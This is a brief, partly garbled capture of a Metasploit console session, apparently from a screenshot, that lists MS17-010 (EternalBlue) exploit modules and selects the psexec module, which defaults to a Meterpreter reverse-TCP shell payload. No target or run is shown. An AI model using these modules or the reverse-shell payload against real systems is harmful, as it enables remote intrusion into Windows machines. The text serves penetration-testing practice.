 0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
ion
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
cution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
Interact with a module by name or index. For example info 4, use 4 or use exploi
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >